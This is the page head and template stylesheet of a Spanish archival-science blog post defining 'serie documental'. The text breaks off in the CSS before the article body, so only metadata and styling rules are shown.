

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html
body_size: 50689
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://archivosagil.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://archivosagil.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ARCHIVOSAGIL - RSS" href="https://archivosagil.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://www.blogger.com/feeds/6915485636034888688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://archivosagil.blogspot.com/feeds/3292092709274113620/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhc2Bksi_iqteE5FSKh-6V2xeY41nYD-zlBeyimEFCtnZCNzBGuBP2S16UT4gxlTmffIXp6rTuQPcrmYiEkUMEWB2Gp2zs-3f10faVpPX3Ke84T-zFp2OxgeZT3_VR3M9INt8cDI6rZBQ/s400/Graficol-RAD-03.png' rel='image_src'/>
<meta content='http://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html' property='og:url'/>
<meta content='SERIE DOCUMENTAL - DEFINICIONES' property='og:title'/>
<meta content='        SERIE DOCUMENTAL :     Conjunto de unidades documentales de estructura y contenido homogéneos, emanados de un mismo órgano o sujeto ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhc2Bksi_iqteE5FSKh-6V2xeY41nYD-zlBeyimEFCtnZCNzBGuBP2S16UT4gxlTmffIXp6rTuQPcrmYiEkUMEWB2Gp2zs-3f10faVpPX3Ke84T-zFp2OxgeZT3_VR3M9INt8cDI6rZBQ/w1200-h630-p-k-no-nu/Graficol-RAD-03.png' property='og:image'/>
<title>
SERIE DOCUMENTAL - DEFINICIONES - ARCHIVOSAGIL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SERIE DOCUMENTAL - DEFINICIONES' property='og:title'/>
<meta content='http://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhc2Bksi_iqteE5FSKh-6V2xeY41nYD-zlBeyimEFCtnZCNzBGuBP2S16UT4gxlTmffIXp6rTuQPcrmYiEkUMEWB2Gp2zs-3f10faVpPX3Ke84T-zFp2OxgeZT3_VR3M9INt8cDI6rZBQ/s400/Graficol-RAD-03.png' property='og:image'/>
<meta content='ARCHIVOSAGIL' property='og:site_name'/>
<meta content='https://archivosagil.blogspot.com/' name='twitter:domain'/>
<meta content='SERIE DOCUMENTAL - DEFINICIONES' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhc2Bksi_iqteE5FSKh-6V2xeY41nYD-zlBeyimEFCtnZCNzBGuBP2S16UT4gxlTmffIXp6rTuQPcrmYiEkUMEWB2Gp2zs-3f10faVpPX3Ke84T-zFp2OxgeZT3_VR3M9INt8cDI6rZBQ/s400/Graficol-RAD-03.png' name='twitter:image'/>
<meta content='SERIE DOCUMENTAL - DEFINICIONES' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv_10ngj_mnaBTSZREGEi-U7O-FtbPVAKdT1JIQBoi9H8Le1hUAzCIVtv8DZWIkgZ_dWxj2850AylsQB-Cq44QjH-row8xCt2KCQN0KE6k6njQZ615-6XHscaQ7O9g9TO_UmiAJH6XbFs/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ve0HYpYrpuXAxTGY5xb3Prh0ALGxGQXmhhULKE5TBq3T6aj1RREpdEROc6kxvR7qNK5vD2w-A6AkO7X1IBy1XVJ1KlyPC6n3aBT-SzION0qB8iLPxugH_rKVjC7iwtRBOXYfZSpYx9s/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
